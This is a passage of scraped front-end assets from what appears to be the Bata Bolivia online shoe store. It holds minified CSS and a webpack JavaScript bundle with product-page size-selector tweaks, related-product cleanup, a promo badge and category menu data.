Medium,Arial,sans-serif;min-height:40px}.vtex-product-summary-2-x-containerNormal .vtex-product-price-1-x-savings{display:flex;align-items:center;justify-content:center;background:url(/arquivos/flagBataco.png) no-repeat;background-size:contain;aspect-ratio:77/38;height:auto;width:100%;max-width:70px;padding:0;position:absolute;top:125%;margin-bottom:0;left:45%;color:#fff;font-weight:700;z-index:5}.vtex-product-summary-2-x-containerNormal .vtex-product-price-1-x-currencyContainer{font-size:13px;color:#000;font-family:Montserrat Medium,Arial,sans-serif}.vtex-product-summary-2-x-containerNormal .vtex-menu-2-x-submenuContainer{position:static}.vtex-product-summary-2-x-containerNormal .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenuWrapper{top:calc(100% - 1px);width:100%;padding-top:0;padding-bottom:0}.vtex-product-summary-2-x-containerNormal .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenuWrapper .vtex-flex-layout-0-x-flexRowContent--contentDropdown{flex-direction:column}.vtex-product-summary-2-x-containerNormal .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenuWrapper .vtex-flex-layout-0-x-flexRowContent--contentDropdown .vtex-flex-layout-0-x-flexRowContent--add-to-cart .vtex-button{max-width:170px}.vtex-product-summary-2-x-container{max-width:290px!important}.vtex-product-summary-2-x-container .vtex-product-summary-2-x-element{padding:0;height:100%;display:flex;flex-direction:column}.vtex-product-summary-2-x-container .vtex-product-summary-2-x-element .vtex-menu-2-x-menuItem--menuProducto{height:100%;display:flex;flex-direction:column}.vtex-product-summary-2-x-container .vtex-product-summary-2-x-element .vtex-product-summary-2-x-imageWrapper{margin-bottom:10px}.vtex-product-summary-2-x-container .vtex-product-summary-2-x-element .vtex-product-summary-2-x-productBrandContainer{font-size:10px;text-transform:uppercase;margin-bottom:3px}.vtex-product-summary-2-x-container .vtex-product-summary-2-x-element .vtex-product-summary-2-x-nameContainer{padding:0;margin-bottom:3px;text-align:inherit;width:100%;display:block}.vtex-product-summary-2-x-container .vtex-product-summary-2-x-element .vtex-flex-layout-0-x-flexRow--selling-price-savings{margin-top:auto}.vtex-product-summary-2-x-container .vtex-wish-list-1-x-wishlistIconContainer{padding-top:3px;position:absolute;z-index:1}.vtex-store-components-3-x-discountInsideContainer{z-index:3}.vtex-product-summary-2-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorOptionsList{justify-content:center}.vtex-product-summary-2-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorName{font-size:13px;font-family:Montserrat Medium,Arial,sans-serif;color:#000}.vtex-product-summary-2-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer--talla{margin-bottom:0}.vtex-product-summary-2-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer--talla .vtex-product-summary-2-x-skuSelectorItem{height:21px!important;width:24px!important;margin:1.5px}.vtex-product-summary-2-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer--talla .vtex-product-summary-2-x-skuSelectorItem .vtex-product-summary-2-x-frameAround{display:none}.vtex-product-summary-2-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer--talla .vtex-product-summary-2-x-skuSelectorItem .vtex-product-summary-2-x-skuSelectorInternalBox{border:1px solid transparent}.vtex-product-summary-2-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer--talla .vtex-product-summary-2-x-skuSelectorItem .vtex-product-summary-2-x-skuSelectorInternalBox .vtex-product-summary-2-x-valueWrapper{font-size:12px!important;color:#000}.vtex-flex-layout-0-x-flexRowContent--add-to-cart .vtex-button{background-color:#e00117;border:none;height:43px;min-height:0}.vtex-flex-layout-0-x-flexRowContent--add-to-cart .vtex-button .vtex-button__label{width:auto;padding:0 20px}.vtex-flex-layout-0-x-flexRowContent--add-to-cart .vtex-button .vtex-add-to-cart-button-0-x-buttonText{color:#fff;font-size:13px;font-family:Montserrat SemiBold,Arial,sans-serif;white-space:nowrap}.vtex-flex-layout-0-x-flexColChild--productinfo{text-align:initial}.vtex-product-summary-2-x-brandName{text-align:left}.vtex-product-summary-2-x-hoverEffect:hover .vtex-product-summary-2-x-hoverImage{z-index:2}.vtex-product-summary-2-x-SKUSelectorContainer.vtex-product-summary-2-x-SKUSelectorContainer--Selector-Tallas-Slider{position:absolute;width:100%;background:hsla(0,0%,99.6%,.52);z-index:9;top:47%;opacity:0;transition:all .4s}.vtex-product-summary-2-x-clearLink:hover .vtex-product-summary-2-x-SKUSelectorContainer.vtex-product-summary-2-x-SKUSelectorContainer--Selector-Tallas-Slider{opacity:1}.vtex-product-summary-2-x-productBrand.vtex-product-summary-2-x-brandName{padding:5px 0 0;display:block;text-transform:capitalize;font-weight:100}.vtex-product-summary-2-x-imageNormal.vtex-product-summary-2-x-hoverImage{z-index:2}@media only screen and (max-width:700px){.vtex-product-summary-2-x-productBrand.vtex-product-summary-2-x-brandName{font-size:12px;height:22px}}@media screen and (min-width:640px){.vtex-slider-layout-0-x-sliderTrackContainer--slider-to-the-left .vtex-slider-layout-0-x-sliderTrack--slider-to-the-left{justify-content:space-between}.vtex-slider-layout-0-x-sliderTrackContainer--slider-to-the-left .vtex-slider-layout-0-x-sliderTrack--slider-to-the-left .vtex-slider-layout-0-x-slide--slider-to-the-left{max-width:442px!important;width:32.74074%!important}}@media screen and (max-width:640px){.vtex-slider-layout-0-x-sliderTrackContainer--slider-to-the-left .vtex-slider-layout-0-x-sliderTrack--slider-to-the-left{width:1395px!important}.vtex-slider-layout-0-x-sliderTrackContainer--slider-to-the-left .vtex-slider-layout-0-x-sliderTrack--slider-to-the-left .vtex-slider-layout-0-x-slide--slider-to-the-left{padding-right:6px!important}}.vtex-flex-layout-0-x-flexRowContent--bannerPorCategorias .vtex-store-image-0-x-imageElementLink--bannerPorCategorias .vtex-store-components-3-x-imageElement--bannerPorCategorias{max-width:442px}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://batabolivia.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-cfb335b2dcaee84373b1990179c28be97967f98d.min.js?v=1&files=vtex.shipping-option-components@1.11.0,ShippingOptionContext&files=batabolivia.store-theme@2.0.149,common,productCustomJs,productCustomJsForSliders,productCustomJsForMayBeInterestedIn,backdropContainer,customSchoolDiscountBadge,0,1,MenuContext,toastProvider,2,4,zoomImagenes,wishListQuantity,mostrarPrecio&files=vtex.store-header@2.29.2,common,index,Layout&files=vtex.flex-layout@0.21.5,common,0&async=2&workspace=master
body_size: 54638
content:
enqueueScripts([function(){
    (window.webpackJsonpvtex_shipping_option_components_1_11_0=window.webpackJsonpvtex_shipping_option_components_1_11_0||[]).push([["ShippingOptionContext"],{0:function(t,n){t.exports=React},31:function(t,n){t.exports=__RENDER_8_RUNTIME__},33:function(t,n){t.exports=__RENDER_8_COMPONENTS__["vtex.pixel-manager@1.x/usePixelEventCallback"]},37:function(t,n){t.exports=regeneratorRuntime},38:function(t,n){t.exports=__RENDER_8_COMPONENTS__["vtex.order-items@0.x/OrderItems"]},7:function(t,n){t.exports=ReactIntl},90:function(t,n,e){"use strict";e.r(n),function(t){var n=e(14);e.p=Object(n.getPublicPath)("vtex.shipping-option-components@1.11.0");var o=Object(n.register)((function(){return e(91)}),t,"vtex.shipping-option-components@1.11.0","vtex.shipping-option-components@1.x","ShippingOptionContext");o.renderHotReload,o.setupHMR}.call(this,e(32)(t))},91:function(t,n,e){"use strict";e.r(n);var o=e(19);n.default={ShippingOptionProvider:o.a,useShippingOptionDispatch:o.b,useShippingOptionState:o.c}}},[[90,"common",0,1]]]);
  },function(){
    !function(t){function e(e){for(var r,u,c=e[0],a=e[1],f=e[2],s=0,p=[];s<c.length;s++)u=c[s],Object.prototype.hasOwnProperty.call(o,u)&&o[u]&&p.push(o[u][0]),o[u]=0;for(r in a)Object.prototype.hasOwnProperty.call(a,r)&&(t[r]=a[r]);for(l&&l(e);p.length;)p.shift()();return i.push.apply(i,f||[]),n()}function n(){for(var t,e=0;e<i.length;e++){for(var n=i[e],r=!0,c=1;c<n.length;c++){var a=n[c];0!==o[a]&&(r=!1)}r&&(i.splice(e--,1),t=u(u.s=n[0]))}return t}var r={},o={common:0},i=[];function u(e){if(r[e])return r[e].exports;var n=r[e]={i:e,l:!1,exports:{}};return t[e].call(n.exports,n,n.exports,u),n.l=!0,n.exports}u.m=t,u.c=r,u.d=function(t,e,n){u.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},u.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},u.t=function(t,e){if(1&e&&(t=u(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(u.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)u.d(n,r,function(e){return t[e]}.bind(null,r));return n},u.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return u.d(e,"a",e),e},u.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},u.p="";var c=window.webpackJsonpbatabolivia_store_theme_2_0_149=window.webpackJsonpbatabolivia_store_theme_2_0_149||[],a=c.push.bind(c);c.push=e,c=c.slice();for(var f=0;f<c.length;f++)e(c[f]);var l=a;n()}({1:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getPublicPath=e.register=void 0;var r="__RENDER_8_RUNTIME__",o="__RENDER_8_COMPONENTS__",i=!("undefined"==typeof window||!window.document);i&&!window.global&&(window.global=window),window[o]=window[o]||{},e.register=function(t,e,n,i,u){var c="".concat(n,"/").concat(u),a="".concat(i,"/").concat(u),f=function(){return function(t,e){try{var n=t();return n.__esModule?n.default:n.default||n}catch(t){throw new Error("An error happened while requiring the app ".concat(e,", please check your app's code.\\n").concat(t.stack))}}(t,c)};if(window[r]&&window[r].registerComponent){var l=!!window.__RENDER_LAZY__;window[r].registerComponent(e,l?f:f(),n,u,l)}else{var s=f();window[r]&&window[r].withHMR?window[o][c]=window[o][a]=window[r].withHMR(e,s):window[o][c]=window[o][a]=s}return{}},e.getPublicPath=function(t){var e=window.__hostname__,n="/_v/public/assets/v1/published/";return i&&window.__RUNTIME__&&(e=__RUNTIME__.assetServerPublishedHost||window.location.hostname,n=__RUNTIME__.assetServerPublishedPath||"/_v/public/assets/v1/published/"),"https://"+e+n+"".concat(t,"/public/react/")}},11:function(t,e,n){"use strict";function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n.d(e,"a",(function(){return r}))},16:function(t,e,n){t.exports=n(52)},17:function(t,e,n){"use strict";function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}n.d(e,"a",(function(){return r}))},2:function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(53);function o(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t)){var n=[],r=!0,o=!1,i=void 0;try{for(var u,c=t[Symbol.iterator]();!(r=(u=c.next()).done)&&(n.push(u.value),!e||n.length!==e);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==c.return||c.return()}finally{if(o)throw i}}return n}}(t,e)||Object(r.a)(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},24:function(t,e,n){"use strict";function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}n.d(e,"a",(function(){return r}))},26:function(t,e,n){"use strict";function r(t){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}n.d(e,"a",(function(){return r}))},28:function(t,e,n){"use strict";function r(t,e,n,r,o,i,u){try{var c=t[i](u),a=c.value}catch(t){return void n(t)}c.done?e(a):Promise.resolve(a).then(r,o)}function o(t){return function(){var e=this,n=arguments;return new Promise((function(o,i){var u=t.apply(e,n);function c(t){r(u,o,i,c,a,"next",t)}function a(t){r(u,o,i,c,a,"throw",t)}c(void 0)}))}}n.d(e,"a",(function(){return o}))},32:function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var r=n(49);var o=n(53);function i(t){return function(t){if(Array.isArray(t))return Object(r.a)(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||Object(o.a)(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},36:function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,"a",(function(){return r}))},37:function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}n.d(e,"a",(function(){return o}))},38:function(t,e,n){"use strict";function r(t,e){return(r=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&r(t,e)}n.d(e,"a",(function(){return o}))},39:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}n.d(e,"a",(function(){return i}));var o=n(17);function i(t,e){return!e||"object"!==r(e)&&"function"!=typeof e?Object(o.a)(t):e}},4:function(t,e){t.exports=function(t){if(!t.webpackPolyfill){var e=Object.create(t);e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),Object.defineProperty(e,"exports",{enumerable:!0}),e.webpackPolyfill=1}return e}},49:function(t,e,n){"use strict";function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}n.d(e,"a",(function(){return r}))},53:function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(49);function o(t,e){if(t){if("string"==typeof t)return Object(r.a)(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Object(r.a)(t,e):void 0}}},88:function(t,e,n){"use strict";function r(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}n.d(e,"a",(function(){return r}))}});
  },function(){
    (window.webpackJsonpbatabolivia_store_theme_2_0_149=window.webpackJsonpbatabolivia_store_theme_2_0_149||[]).push([["productCustomJs"],{0:function(e,t){e.exports=React},174:function(e,t,o){"use strict";o.r(t),function(e){var t=o(1);o.p=Object(t.getPublicPath)("batabolivia.store-theme@2.0.149");var n=Object(t.register)((function(){return o(175)}),e,"batabolivia.store-theme@2.0.149","batabolivia.store-theme@2.x","productCustomJs");n.renderHotReload,n.setupHMR}.call(this,o(4)(e))},175:function(e,t,o){"use strict";o.r(t);var n=o(0),r=o(6),c=o.n(r);t.default=function(){c()().isMobile;var e=function(){document.querySelector(".vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--sku-selector-guia .vtex-store-components-3-x-skuSelectorOptionsList .vtex-store-components-3-x-skuSelectorItem--selected")||function(){for(var e=document.querySelectorAll(".vtex-flex-layout-0-x-flexCol--right-col-product .vtex-add-to-cart-button-0-x-buttonText"),t=0;t<e.length;t++){var o=e[t];"Comprar Ahora"!=o.innerHTML&&(o.innerHTML="Selecciona una talla",o.parentNode.parentNode.parentElement.style.backgroundColor="black")}}()},t=function(){!function(){for(var t=document.querySelectorAll(".vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--sku-selector-guia .vtex-store-components-3-x-skuSelectorOptionsList .vtex-store-components-3-x-skuSelectorItem"),o=0;o<t.length;o++){t[o].addEventListener("click",(function(){setTimeout((function(){e()}),1277)}))}}();var t=document.querySelector(".vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--sku-selector-guia .vtex-store-components-3-x-skuSelectorOptionsList .vtex-store-components-3-x-skuSelectorItem--selected");t&&t.click()};return Object(n.useEffect)((function(){var e=function(){console.log("🐱‍👤","URL has changed:",window.location.href),t()};return t(),window.addEventListener("popstate",e),function(){window.removeEventListener("popstate",e)}}),[]),React.createElement(React.Fragment,null)}},6:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.device-detector@0.x/useDevice"]}},[[174,"common"]]]);
  },function(){
    (window.webpackJsonpbatabolivia_store_theme_2_0_149=window.webpackJsonpbatabolivia_store_theme_2_0_149||[]).push([["productCustomJsForSliders"],{0:function(e,t){e.exports=React},180:function(e,t,o){"use strict";o.r(t),function(e){var t=o(1);o.p=Object(t.getPublicPath)("batabolivia.store-theme@2.0.149");var r=Object(t.register)((function(){return o(181)}),e,"batabolivia.store-theme@2.0.149","batabolivia.store-theme@2.x","productCustomJsForSliders");r.renderHotReload,r.setupHMR}.call(this,o(4)(e))},181:function(e,t,o){"use strict";o.r(t);var r=o(0);t.default=function(){var e=function(){var e=document.querySelectorAll("/"===window.location.pathname?".vtex-slider-layout-0-x-slide--shelf-products":".vtex-shelf-1-x-slide--shelf-products");if(e)for(var t=function(t){var o=(r=e[t]).querySelectorAll(".vtex-store-components-3-x-skuSelectorItem");if(o)for(var n=0;n<o.length;n++){o[n].addEventListener("click",(function(){setTimeout((function(){var e=document.querySelectorAll("/"===window.location.pathname?".vtex-slider-layout-0-x-slide--shelf-products":".vtex-shelf-1-x-slide--shelf-products");if(e[t].querySelector(".vtex-store-components-3-x-skuSelectorItem--selected"));else{var o=e[t].querySelector(".vtex-add-to-cart-button-0-x-buttonText");o.innerHTML="Selecciona una talla",o.parentNode.parentNode.parentElement.style.backgroundColor="black",o.parentNode.parentNode.parentElement.style.borderColor="black",o.parentNode.parentNode.parentElement.style.opacity=1}}),2777)}))}var l=r.querySelector(".vtex-store-components-3-x-skuSelectorItem--selected");l&&l.click()},o=0;o<e.length;o++){var r;t(o)}};return Object(r.useEffect)((function(){var t,o,r;t="/"===window.location.pathname?"vtex-slider-layout-0-x-sliderTrack--shelf-products":"vtex-shelf-1-x-slide--shelf-products",o=function(t){e(),"/"===window.location.pathname&&function(){for(var t=document.querySelectorAll(".vtex-slider-layout-0-x-slide--shelf-products"),o=0;o<t.length;o++){var r=t[o];new MutationObserver((function(t){t.forEach((function(t){"class"===t.attributeName&&t.target.classList.contains("vtex-slider-layout-0-x-slide--shelf-products--visible")&&e()}))})).observe(r,{attributes:!0,attributeFilter:["class"]})}}()},(r=new MutationObserver((function(){var e=document.querySelector(".".concat(t));e&&(r.disconnect(),o(e))}))).observe(document.body,{childList:!0,subtree:!0})}),[]),React.createElement(React.Fragment,null)}}},[[180,"common"]]]);
  },function(){
    (window.webpackJsonpbatabolivia_store_theme_2_0_149=window.webpackJsonpbatabolivia_store_theme_2_0_149||[]).push([["productCustomJsForMayBeInterestedIn"],{0:function(e,t){e.exports=React},176:function(e,t,o){"use strict";o.r(t),function(e){var t=o(1);o.p=Object(t.getPublicPath)("batabolivia.store-theme@2.0.149");var r=Object(t.register)((function(){return o(177)}),e,"batabolivia.store-theme@2.0.149","batabolivia.store-theme@2.x","productCustomJsForMayBeInterestedIn");r.renderHotReload,r.setupHMR}.call(this,o(4)(e))},177:function(e,t,o){"use strict";o.r(t);var r=o(0);t.default=function(){var e=function(e,t){for(var o=[],r=e.parentNode;r&&r!==document;){if(o.unshift(r),r.matches(t))return o;r=r.parentNode}return[]};function t(e,t){var o=new MutationObserver((function(){var r=document.querySelector(e);r&&(o.disconnect(),setTimeout((function(){t(r)}),4777))}));o.observe(document.body,{childList:!0,subtree:!0})}return Object(r.useEffect)((function(){t(".vtex-flex-layout-0-x-flexRow--show-together-mostrar .vtex-shelf-1-x-relatedProducts--similar-shelf-related",(function(t){!function(t){if(0==t.innerHTML.length){var o=e(t,".vtex-flex-layout-0-x-flexColChild.vtex-flex-layout-0-x-flexColChild--right-col-product.vtex-flex-layout-0-x-flexColChild--info-availability.pb0");o.length>0&&o[0].remove()}else for(var r=t.querySelectorAll("li.vtex-shelf-1-x-slide--colores-disponibles-shelf-related"),l=[],n=0;n<r.length;n++){var i=r[n],a=i.querySelector("section").getAttribute("aria-label");l.includes(a)?i.remove():l.push(a)}}(t)})),t(".vtex-flex-layout-0-x-flexRow--colores-disponibles-mostrar .vtex-shelf-1-x-relatedProducts--colores-disponibles-shelf-related",(function(t){!function(t){if(0==t.innerHTML.length){var o=e(t,".vtex-flex-layout-0-x-flexRow--colores-disponibles-mostrar");if(o.length>0){var r=o[0].parentNode;r&&r.remove()}}}(t)}))}),[]),React.createElement(React.Fragment,null)}}},[[176,"common"]]]);
  },function(){
    (window.webpackJsonpbatabolivia_store_theme_2_0_149=window.webpackJsonpbatabolivia_store_theme_2_0_149||[]).push([["backdropContainer"],{0:function(e,t){e.exports=React},100:function(e,t,n){"use strict";n.r(t),function(e){var t=n(1);n.p=Object(t.getPublicPath)("batabolivia.store-theme@2.0.149");var a=Object(t.register)((function(){return n(101)}),e,"batabolivia.store-theme@2.0.149","batabolivia.store-theme@2.x","backdropContainer");a.renderHotReload,a.setupHMR}.call(this,n(4)(e))},101:function(e,t,n){"use strict";n.r(t);var a=n(2),r=n(0),o=n.n(r),i=n(45),c=n.n(i),l=n(34),u=n.n(l);t.default=function(e){var t=e.children,n=Object(r.useState)(!1),i=Object(a.a)(n,2),l=i[0],s=i[1];return u()({eventId:"prueba-evento",handler:function(){return s(!0)},eventName:"open"}),u()({eventId:"prueba-evento",handler:function(){return s(!1)},eventName:"close"}),o.a.createElement(o.a.Fragment,null,o.a.createElement("div",{style:l?{zIndex:9999}:null},t),l&&o.a.createElement(c.a,{visible:!0}))}},34:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.pixel-manager@1.x/usePixelEventCallback"]},45:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-drawer@0.x/Overlay"]}},[[100,"common"]]]);
  },function(){
    (window.webpackJsonpbatabolivia_store_theme_2_0_149=window.webpackJsonpbatabolivia_store_theme_2_0_149||[]).push([["customSchoolDiscountBadge"],{0:function(e,t){e.exports=React},116:function(e,t,a){"use strict";a.r(t),function(e){var t=a(1);a.p=Object(t.getPublicPath)("batabolivia.store-theme@2.0.149");var o=Object(t.register)((function(){return a(117)}),e,"batabolivia.store-theme@2.0.149","batabolivia.store-theme@2.x","customSchoolDiscountBadge");o.renderHotReload,o.setupHMR}.call(this,a(4)(e))},117:function(e,t,a){"use strict";a.r(t);var o=a(0),s=a.n(o);t.default=function(){return s.a.createElement("div",{className:"custom-school-discount-badge"},s.a.createElement("img",{src:"https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/9d7c9dfe-0842-457e-930b-066d87fa6f40___0e4733ea930631e40efb550d616c2817.png",alt:"promo-escolar"}))}}},[[116,"common"]]]);
  },function(){
    (window.webpackJsonpbatabolivia_store_theme_2_0_149=window.webpackJsonpbatabolivia_store_theme_2_0_149||[]).push([[0],{40:function(a,e,s){"use strict";s.d(e,"a",(function(){return n})),s.d(e,"b",(function(){return i}));var n=[{href:"/dama",name:"Dama",hasChildren:!0,id:1,children:[{href:"/dama/ballerinas",name:"Ballerinas",hasChildren:!0,id:5,children:[{href:"/dama/ballerinas/ballerinas",name:"Ballerinas",id:26},{href:"/dama/ballerinas/loafers",name:"Loafers",id:27}]},{href:"/dama/zapatillas",name:"Zapatillas",hasChildren:!0,id:6,children:[{href:"/dama/zapatillas/casual",name:"Casual",id:28},{href:"/dama/zapatillas/chunky",name:"Chunky",id:29}]},{href:"/dama/deportivo",name:"Deportivo",hasChildren:!0,id:7,children:[{href:"/dama/deportivo/running",name:"Running",id:30},{href:"/dama/deportivo/walking",name:"Walking",id:31},{href:"/dama/deportivo/outdoor",name:"Outdoor",id:34}]},{href:"/dama/botas",name:"Botas",hasChildren:!0,id:8,children:[{href:"/dama/botas/botines",name:"Botines",id:32},{href:"/dama/botas/botas-altas",name:"Botas Altas",id:33}]},{href:"/dama/sandalias",name:"Sandalias",hasChildren:!0,id:9,children:[{href:"/dama/sandalias/planas",name:"Planas",id:35},{href:"/dama/sandalias/taco",name:"Taco",id:36},{href:"/dama/sandalias/plataforma",name:"Plataforma",id:37}]},{href:"/dama/vestir",name:"Vestir",hasChildren:!0,id:10,children:[{href:"/dama/vestir/taco",name:"Taco",id:38},{href:"/dama/vestir/plataforma",name:"Plataforma",id:39}]},{href:"/dama/confort",name:"Confort",hasChildren:!0,id:11,children:[{href:"/dama/confort/confort",name:"Confort",id:40}]}]},{href:"/hombre",name:"Hombre",hasChildren:!0,id:2,children:[{href:"/hombre/vestir",name:"Vestir",hasChildren:!0,id:13,children:[{href:"/hombre/vestir/cordones",name:"Cordones",id:42},{href:"/hombre/vestir/loafer",name:"Loafer",id:43}]},{href:"/hombre/casuales",name:"Casuales",hasChildren:!0,id:14,children:[{href:"/hombre/casuales/casuales",name:"Casuales",id:44},{href:"/hombre/casuales/mocasines",name:"Mocasines",id:45}]},{href:"/hombre/zapatillas",name:"Zapatillas",hasChildren:!0,id:15,children:[{href:"/hombre/zapatillas/casuales",name:"Casuales",id:46},{href:"/hombre/zapatillas/zapatillas",name:"Zapatillas",id:47}]},{href:"/hombre/deportivo",name:"Deportivo",hasChildren:!0,id:16,children:[{href:"/hombre/deportivo/walking",name:"Walking",id:48},{href:"/hombre/deportivo/running",name:"Running",id:49},{href:"/hombre/deportivo/outdoor",name:"Outdoor",id:50}]},{href:"/hombre/sandalias",name:"Sandalias",hasChildren:!0,id:17,children:[{href:"/hombre/sandalias/sandalia",name:"Sandalia",id:51}]},{href:"/hombre/botines",name:"Botines",hasChildren:!0,id:18,children:[{href:"/hombre/botines/botines",name:"Botines",id:52}]},{href:"/hombre/outdoor",name:"Outdoor",hasChildren:!0,id:19,children:[{href:"/hombre/outdoor/outdoor",name:"Outdoor",id:53}]}]},{href:"/infantil",name:"Infantil",hasChildren:!0,id:3,children:[{href:"/infantil/nina",name:"Niña",hasChildren:!0,id:20,children:[{href:"/infantil/nina/ballerinas",name:"Ballerinas",id:54},{href:"/infantil/nina/botines",name:"Botines",id:55},{href:"/infantil/nina/casual",name:"Casual",id:56},{href:"/infantil/nina/escolar",name:"Escolar",id:57},{href:"/infantil/nina/sandalias",name:"Sandalias",id:58},{href:"/infantil/nina/zapatillas",name:"Zapatillas",id:59}]},{href:"/infantil/nino",name:"Niño",hasChildren:!0,id:21,children:[{href:"/infantil/nino/botas",name:"Botas",id:60},{href:"/infantil/nino/casual",name:"Casual",id:61},{href:"/infantil/nino/escolar",name:"Escolar",id:62},{href:"/infantil/nino/sandalias",name:"Sandalias",id:63},{href:"/infantil/nino/zapatillas",name:"Zapatillas",id:64}]}]},{href:"/accesorios",name:"Accesorios",hasChildren:!0,id:4,children:[{href:"/accesorios/dama",name:"Dama",hasChildren:!0,id:22,children:[{href:"/accesorios/dama/carteras",name:"Carteras",id:65},{href:"/accesorios/dama/mochilas",name:"Mochilas",id:66},{href:"/accesorios/dama/billeteras",name:"Billeteras",id:67},{href:"/accesorios/dama/medias",name:"Medias",id:68}]},{href:"/accesorios/hombre",name:"Hombre",hasChildren:!0,id:23,children:[{href:"/accesorios/hombre/mochilas",name:"Mochilas",id:69},{href:"/accesorios/hombre/billeteras",name:"Billeteras",id:70},{href:"/accesorios/hombre/medias",name:"Medias",id:71},{href:"/accesorios/hombre/cinturones",name:"Cinturones",id:72}]},{href:"/accesorios/infantil",name:"Infantil",hasChildren:!0,id:24,children:[{href:"/accesorios/infantil/medias",name:"Medias",id:73}]},{href:"/accesorios/cuidado-del-calzado",name:"Cuidado del calzado",hasChildren:!0,id:25,children:[{href:"/accesorios/cuidado-del-calzado/limpiadores",name:"Limpiadores",id:74},{href:"/accesorios/cuidado-del-calzado/plantillas",name:"Plantillas",id:75}]}]}],i=[{id:"LO NUEVO322127",name:"LO NUEVO",icon:"",slug:"/lo-nuevo",styles:"",display:!0,enableSty:!0,order:1,menu:[{id:"DAMA2775",name:"DAMA",icon:"",slug:"/lo-nuevo/dama",styles:"",display:!0,enableSty:!0,order:1,menu:null},{id:"HOMBRE164134",name:"HOMBRE",icon:"",slug:"/lo-nuevo/hombre",styles:"",display:!0,enableSty:!0,order:2,menu:null},{id:"INFANTIL3027",name:"INFANTIL",icon:"",slug:"/lo-nuevo/infantil",styles:"",display:!0,enableSty:!0,order:3,menu:null}]},{id:" DAMA12939",name:"DAMA",icon:"",slug:"/dama",styles:"",display:!0,enableSty:!0,order:2,menu:[{id:"DESTACADO261812",name:"DESTACADO",icon:"",slug:"/",styles:"",display:!0,enableSty:!0,order:1,menu:[{id:"Lo 